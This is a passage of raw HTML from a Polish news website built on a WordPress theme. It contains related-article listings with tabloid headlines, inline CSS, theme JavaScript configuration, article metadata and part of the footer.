                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T16:00:26+02:00" >24 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T18:00:50+02:00" >22 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T19:00:03+02:00" >24 sierpnia 2022 19:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znany-dziennikarz-nie-placil-podatkow-przez-lata-mial-to-w-nosie/" rel="nofollow bookmark" class="td-image-wrap " title="Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/06/Krasko-696x1046.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znany-dziennikarz-nie-placil-podatkow-przez-lata-mial-to-w-nosie/" rel="bookmark" title="Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!">Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-10T18:00:30+02:00" >10 czerwca 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_46 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_46" >
<style>
/* custom css */
.tdi_46 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_46 .entry-thumb{
					background-position: center 50%;
				}.tdi_46 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_46 .td-image-container,
				.ie11 .tdi_46 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_46 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_46 .td-module-meta-info,
				.ie11 .tdi_46 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_46 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_46 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_46 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_46 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_46 .td-post-vid-time{
					display: block;
				}.tdi_46 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_46 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_46 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_46 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_46 .td-read-more{
					display: none;
				}.tdi_46 .td-author-date{
					display: inline;
				}.tdi_46 .td-post-author-name{
					display: none;
				}.tdi_46 .td-post-date,
				.tdi_46 .td-post-author-name span{
					display: inline-block;
				}.tdi_46 .entry-review-stars{
					display: inline-block;
				}.tdi_46 .td-icon-star,
                .tdi_46 .td-icon-star-empty,
                .tdi_46 .td-icon-star-half{
					font-size: 15px;
				}.tdi_46 .td-module-comments{
					display: none;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_46 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_46 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"modules_on_row":"","limit":"6","hide_audio":"yes","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","custom_title":"Zobacz r\u00f3wnie\u017c","sort":"popular","category_id":"_current_cat","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-2018","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "1";
block_tdi_46.block_type = "td_flex_block_1";
block_tdi_46.post_count = "6";
block_tdi_46.found_posts = "5333";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "889";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Zobacz również</span></h4></div><div id=tdi_46 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="nofollow bookmark" class="td-image-wrap " title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/07/Aleksandra-Gajewska-696x794.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="bookmark" title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje">Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-10T13:30:27+02:00" >10 lipca 2022 13:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="nofollow bookmark" class="td-image-wrap " title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/04/halat-696x450.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="bookmark" title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!">Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-27T10:13:55+02:00" >27 kwietnia 2022 10:13</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="nofollow bookmark" class="td-image-wrap " title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/iryna-fedyshyn-facebook-696x696.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="bookmark" title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!">Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T12:20:51+02:00" >16 maja 2022 12:20</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="nofollow bookmark" class="td-image-wrap " title="Znamy płeć drugiego dziecka Lary Gessler!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/lg3-696x868.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="bookmark" title="Znamy płeć drugiego dziecka Lary Gessler!">Znamy płeć drugiego dziecka Lary Gessler!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:21:41+02:00" >23 maja 2022 13:21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="nofollow bookmark" class="td-image-wrap " title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/FTb632RWUAIIUdr.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="bookmark" title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę">Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:44:48+02:00" >23 maja 2022 13:44</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="nofollow bookmark" class="td-image-wrap " title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/EBwQbwhX4AAmA6f-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="bookmark" title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI">Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-20T20:43:30+02:00" >20 maja 2022 20:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Piotr Hofman"><meta itemprop="url" content="https://superpress.pl/author/piotr-hofman/"></span><meta itemprop="datePublished" content="2020-04-02T00:00:00+02:00"><meta itemprop="dateModified" content="2020-12-07T13:15:07+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://superpress.pl/list-otwarty-prezesa-rady-gospodarczej-sws-do-ministra-finansow/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png"></span><meta itemprop="name" content="SUPERPESS - Twoje Źródło Wiadomości"></span><meta itemprop="headline" content="LIST OTWARTY PREZESA RADY GOSPODARCZEJ SWS DO MINISTRA FINANSÄ‚Â“W"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://superpress.pl/wp-content/uploads/2020/04/800px-Gmach-Ministerstwa-Finans-w-w-Warszawie-2017_1585817477.jpg"><meta itemprop="width" content="1160"><meta itemprop="height" content="780"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_47" class="tdc-zone"><div class="tdc_zone tdi_48  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_48{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_48{
margin-top:90px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_48{
margin-top:70px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_48{
margin-top:55px !important;
}
}

</style>
<div class="tdi_47_rand_style td-element-style" ><style>
.tdi_47_rand_style{
background-color:#222222 !important;
}
 </style></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_50,
                .tdi_50 .tdc-columns{
                    min-height: 0;
                }.tdi_50,
				.tdi_50 .tdc-columns{
				    display: block;
				}.tdi_50 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_50.tdc-row-content-vert-center,
                    .tdi_50.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_50.tdc-row-content-vert-bottom,
                    .tdi_50.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_50.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_50.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50{
padding-top:19px !important;
padding-bottom:15px !important;
}
}

</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_52{
                    vertical-align: top;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_52 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_52{
width:20% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
width:25% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_52{
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_53 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_53{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_53{
                    text-align: left !important;
                }.tdi_53 .tdm-descr{
                    color: #05c1af;
                
					font-family:Roboto !important;font-size:12px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}
</style><p class="tdm-descr">Copyright © SUPERPRESS.pl</p></div></div></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 > .wpb_wrapper,
				.tdi_55 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_55 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_55 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_56 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_56 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
display:none !important;
}
}

</style>
<style>
/* custom css */
